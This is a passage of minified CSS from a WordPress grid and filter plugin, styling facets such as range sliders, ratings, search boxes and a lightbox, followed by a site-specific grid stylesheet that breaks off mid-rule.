wpgb-range-loader{0%{opacity:1;transform:translate3d(-400px,0,0)}100%{opacity:.5;transform:translate3d(600px,0,0)}}.wpgb-facet .wpgb-range-facet{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;margin:0;padding:0}.wpgb-facet .wpgb-range-facet input{display:none}.wpgb-facet .wpgb-range-facet .wpgb-range-slider{position:relative;width:100%;height:6px;margin:6px 0 16px 0;background-color:rgba(204,204,204,.4);border-radius:4px;-ms-touch-action:none;touch-action:none;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{position:absolute;left:8px;right:8px;height:100%;background-color:#2684ff;transform:scale(0);transform-origin:0 50%;will-change:transform;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumbs{position:absolute;left:8px;right:8px;top:50%;height:0}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{position:absolute;z-index:2;height:16px;width:16px;top:50%;transform:translate(-50%,-50%);border-radius:8px;background-color:#fff;border:2px solid #2684ff;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-values{position:relative;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;padding:4px 0;font-size:16px;line-height:18px;font-variant-numeric:tabular-nums}.wpgb-facet .wpgb-range-facet .wpgb-range-clear{position:relative;height:auto;max-height:unset;margin:0;padding:8px;background:rgba(204,204,204,.35);border:none;box-shadow:none;border-radius:4px;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-range-facet .wpgb-range-clear:hover:not([disabled]){background:rgba(204,204,204,.25)}.wpgb-facet .wpgb-range-facet .wpgb-range-clear[disabled]{opacity:.6;cursor:not-allowed;transition:none}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;height:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-slider .wpgb-range-progress{position:absolute;height:100%;transform:scale(1);background-color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(1){left:0}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(2){left:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values{min-width:88px;color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{position:relative;display:inline-block;width:88px;height:8px;margin:2px 0;background-color:rgba(204,204,204,.35);border-radius:4px}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{overflow:hidden}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span:after{content:"";position:absolute;display:block;top:0;bottom:0;width:400px;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.75) 50%,rgba(255,255,255,0) 100%);animation:wpgb-range-loader 1s cubic-bezier(.55,.06,.68,.19) infinite}body.rtl .wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{transform:translate(50%,-50%)}.wpgb-facet .wpgb-date-facet{position:relative}.wpgb-facet .wpgb-date-facet label>svg{stroke-width:2.5}.wpgb-facet .wpgb-date-facet label input[type="text"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:6px 32px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.flatpickr-calendar{margin:6px 0}.wpgb-rating-svg{fill:currentColor;stroke-linejoin:round}.wpgb-rating-svg use:last-child{fill:none;stroke:currentColor}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control{height:20px;width:100px;cursor:pointer}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control .wpgb-rating-svg{position:relative;display:block;height:100%;width:100%;stroke-width:1.5;transition:color 0.2s ease-in-out}.wpgb-facet .wpgb-rating-facet .wpgb-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:none}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] .wpgb-rating-svg,.wpgb-facet .wpgb-rating-facet .wpgb-rating:hover:not([tabindex="-1"]) .wpgb-rating-svg{color:#f7ab13}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label{font-weight:600}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label span{font-weight:400}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control{width:20px;transition:color ease 0.25s}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}body.rtl .wpgb-facet .wpgb-rating-facet .wpgb-rating-control svg{transform:rotate(180deg)}.wpgb-facet input[type="search"]{width:100%;margin:0}.wpgb-facet select.wpgb-select,.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px 6px;background:none;background-image:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-search-facet{position:relative}.wpgb-facet input[type="search"]::-ms-clear,.wpgb-facet input[type="search"]::-ms-reveal{display:none;width:0;height:0}.wpgb-facet input[type="search"]::-webkit-search-decoration,.wpgb-facet input[type="search"]::-webkit-search-cancel-button,.wpgb-facet input[type="search"]::-webkit-search-results-button,.wpgb-facet input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{padding:6px 32px}.wpgb-facet .wpgb-sort-facet label,.wpgb-facet .wpgb-search-facet label,.wpgb-facet .wpgb-select-facet label,.wpgb-facet .wpgb-per-page-facet label,.wpgb-facet .wpgb-autocomplete-facet label{position:relative;display:-ms-flexbox;display:flex}.wpgb-facet select.wpgb-select::-ms-expand{display:none}.wpgb-facet select.wpgb-select:not(.wpgb-combobox)[multiple]{height:auto}.wpgb-facet select.wpgb-select:not([multiple]){padding:6px 48px 6px 8px}.wpgb-facet select.wpgb-select.wpgb-combobox{overflow:hidden;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);-ms-overflow-style:-ms-autohiding-scrollbar;color:gray}.wpgb-facet select.wpgb-select.wpgb-combobox option{overflow:hidden;height:40px;line-height:40px}.wpgb-facet select.wpgb-select+.wpgb-select-controls{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;right:0;height:100%;padding:0;pointer-events:none}.wpgb-facet select.wpgb-select+.wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:10px 0;background:currentColor}.wpgb-facet select.wpgb-select+.wpgb-select-controls svg{width:20px;height:20px;margin:10px 10px 10px 8px;padding:0;fill:currentColor;transition:color 150ms ease}.wpgb-facet select.wpgb-select.wpgb-select-sr-only+.wpgb-select-controls{display:none}body.rtl .wpgb-facet select.wpgb-select:not([multiple]){padding:6px 8px 6px 48px}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls{left:0;right:auto}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls svg{margin:10px 8px 10px 10px}.wpgb-facet .wpgb-toggle-hidden{position:relative;display:block;height:auto;max-height:unset;margin:16px 0 0;padding:8px;background:rgba(204,204,204,.35);border:none;border-radius:4px;box-shadow:none;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-toggle-hidden:hover{background:rgba(204,204,204,.25)}body .wpgb-facet ul li[hidden]{display:none}body .wpgb-facet ul.wpgb-expanded li[hidden]{display:inherit}body .wpgb-facet input[hidden]{display:none;visibility:hidden}.acplt{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;width:100%}.acplt input{display:block;width:100%;margin:0}.acplt input::-ms-clear{display:none}.acplt .acplt-clear{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.acplt .acplt-clear:focus,.acplt .acplt-clear:hover{background:none;border:none;box-shadow:none;outline:none}.acplt .acplt-clear svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}@keyframes acplt-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.acplt .acplt-loader{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;bottom:0;right:0;width:30px}.acplt .acplt-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:acplt-loading;animation-timing-function:ease-in-out}.acplt .acplt-loader span:nth-child(1){animation-delay:0s}.acplt .acplt-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.acplt .acplt-loader span:nth-child(3){animation-delay:320ms}.acplt .acplt-message,.acplt .acplt-clear span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.acplt-menu{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;top:-1000px;width:0;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.acplt-menu .acplt-list{list-style:none;margin:0;padding:0}.acplt-list .acplt-item{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.acplt-list .acplt-item[aria-selected=true]{background-color:rgba(38,132,255,.1)}.acplt-list .acplt-item[aria-disabled="true"],.acplt-list .acplt-item[aria-disabled="true"] mark{color:#b3b3b3}body.rtl .acplt .acplt-clear,body.rtl .acplt .acplt-loader{left:0;right:auto}.wpgb-facet .wpgb-checkbox-facet li[role]:focus,.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{position:relative;outline:none}.wpgb-facet .wpgb-checkbox-facet li[role]:focus>.wpgb-checkbox{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{cursor:pointer}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]:after{content:"";position:absolute;top:0;right:0;width:20px;height:20px;background-color:rgba(204,204,204,.35);border-radius:4px;text-align:center;font-size:16px;line-height:20px;font-weight:600;background-image:linear-gradient(#2a2a2a,#2a2a2a),linear-gradient(#2a2a2a,#2a2a2a);background-repeat:no-repeat;background-position:center center}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"]:after{background-size:2px 10px,10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="true"]:after{background-size:10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"] ul{display:none}body.rtl .wpgb-facet li[aria-expanded]:after{left:0;right:auto}.wpgb-facet .wpgb-color-facet .wpgb-color{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0;outline:none}.wpgb-facet .wpgb-color-facet .wpgb-color:hover:not([tabindex="-1"]) .wpgb-color-label{opacity:1;transform:translate3d(-50%,0,0);transition:transform ease 0.25s,opacity ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color:not([tabindex="-1"]):not([aria-pressed="true"]):hover .wpgb-color-control{box-shadow:inset 0 0 0 2px rgba(0,0,0,.42)}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control:after{top:-4px;left:-4px;bottom:-4px;right:-4px;border-color:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-label{position:absolute;z-index:1;top:-32px;left:50%;width:auto;padding:2px 8px;background:#353c4e;border-radius:4px;color:#fff;font-size:12px;text-align:center;opacity:.001;outline:unset;white-space:nowrap;pointer-events:none;transform:translate3d(-50%,-6px,0)}.wpgb-facet .wpgb-color-facet .wpgb-color-label:after{content:"";position:absolute;height:10px;width:10px;left:50%;bottom:-10px;margin-left:-5px;border-style:solid;border-color:transparent;border-top-color:#353c4e;border-width:5px}.wpgb-facet .wpgb-color-facet .wpgb-color-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;height:28px;width:28px;background-size:cover;background-repeat:no-repeat;border-color:#2684ff;border-radius:100%;box-shadow:inset 0 0 0 2px rgba(0,0,0,.22);cursor:pointer;transition:box-shadow ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color-control:before{content:"";position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(45deg,silver 25%,transparent 25%,transparent 75%,silver 75%,silver 100%),linear-gradient(45deg,silver 25%,white 25%,white 75%,silver 75%,silver 100%);background-size:12px 12px;background-position:-1px -1px,5px 5px;border-radius:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-control:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:2px solid transparent;border-radius:inherit;transition:all ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 12px 12px 0}body.rtl .wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 0 12px 12px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index{position:relative;outline:none}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index:focus{z-index:1}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index[aria-pressed="true"] .wpgb-az-index-label{font-weight:600}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label{display:-ms-inline-flexbox;display:inline-flex;font-size:18px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 0 0 2px;font-size:12px;font-weight:400}body.rtl .wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 2px 0 0}.wpgb-lightbox-holder{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:99999;left:0;right:0;bottom:0;top:0;background:linear-gradient(180deg,transparent -100%,rgba(30,30,30,.9) 100%);color:#fff;font-family:Arial,Helvetica,sans-serif;visibility:hidden;opacity:0;cursor:move;cursor:grab;-ms-touch-action:none;touch-action:none;pointer-events:none;-webkit-text-size-adjust:100%;will-change:opacity,visibility;transition:opacity .25s ease,visibility .25s ease}.wpgb-lightbox-holder.wpgb-is-dragging{cursor:grabbing}.wpgb-lightbox-holder.wpgb-is-dragging iframe,.wpgb-lightbox-holder.wpgb-is-dragging video{pointer-events:none}.wpgb-lightbox-holder[aria-hidden="false"]{pointer-events:auto;visibility:visible;opacity:1}.wpgb-lightbox-holder:before{content:"";position:absolute;display:block;left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-top:3px solid rgba(255,255,255,.2);border-right:3px solid rgba(255,255,255,.2);border-bottom:3px solid rgba(255,255,255,.2);border-left:3px solid;border-left-color:inherit;border-radius:50%;opacity:0;transform:translateZ(0)}.wpgb-lightbox-holder[data-loading="true"]:before{opacity:1;transition:opacity .25s ease;animation:wpgb-spinning 1.1s infinite linear}.wpgb-lightbox-holder figure{position:relative;margin:0;padding:0;will-change:transform}.wpgb-lightbox-holder figure img,.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{position:relative;display:block;overflow:hidden;width:100%;margin:0;padding:0;border-radius:6px;border:none;outline:none;box-shadow:0 8px 50px 0 rgba(30,30,30,.5);animation:wpgb-bounce-in 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{background-color:#000}.wpgb-lightbox-holder figure figcaption{position:relative;display:block;padding:14px 12px;text-align:center;white-space:pre-line}.wpgb-lightbox-holder figure figcaption a{color:#2684ff;text-decoration:underline}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-title{font-size:16px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-desc{padding:8px 0 0;font-size:14px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure .wpgb-lightbox-error{padding:0 80px;text-align:center;transition:opacity .25s ease}.wpgb-lightbox-holder figure .wpgb-lightbox-error+figcaption{display:none}.wpgb-lightbox-holder[data-loading="false"] figcaption{animation:wpgb-from-bottom 0.6s ease}.wpgb-lightbox-holder[data-loading="true"] img,.wpgb-lightbox-holder[data-loading="true"] video,.wpgb-lightbox-holder[data-loading="true"] iframe{opacity:0;animation:wpgb-bounce-out 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder[data-loading="true"] figcaption,.wpgb-lightbox-holder[data-loading="true"] .wpgb-lightbox-error{opacity:0}.wpgb-lightbox-holder .wpgb-lightbox-counter{position:absolute;top:0;left:0;height:44px;padding:14px;line-height:16px;font-size:14px}.wpgb-lightbox-holder button{position:absolute;display:block;height:40px;width:40px;padding:0;margin:0;cursor:pointer;background-color:transparent;box-shadow:none;border:none;outline:0;opacity:.8;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-appearance:none;transition:opacity .25s ease-in-out}.wpgb-lightbox-holder button:hover{opacity:1}.wpgb-lightbox-holder button svg{width:auto;height:auto;margin:0;fill:none;stroke:currentColor;stroke-width:2.5;pointer-events:none}.wpgb-lightbox-holder button.wpgb-lightbox-prev,.wpgb-lightbox-holder button.wpgb-lightbox-next{left:0;margin:0 8px}.wpgb-lightbox-holder button.wpgb-lightbox-next{left:auto;right:0}.wpgb-lightbox-holder button.wpgb-lightbox-next svg{transform:rotate(180deg)}.wpgb-lightbox-holder button.wpgb-lightbox-close{right:0;top:0;padding:6px}.wpgb-lightbox-holder button.wpgb-lightbox-close svg{stroke-width:3.5}.wpgb-lightbox-holder[data-rtl="true"] .wpgb-lightbox-counter,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev{left:auto;right:0}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-close{left:0;right:auto}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev svg{transform:rotate(180deg)}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next svg{transform:rotate(0)}body.admin-bar .wpgb-lightbox-holder{top:32px}@media screen and (max-width:782px){body.admin-bar .wpgb-lightbox-holder{top:46px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768582892
body_size: 1123
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) 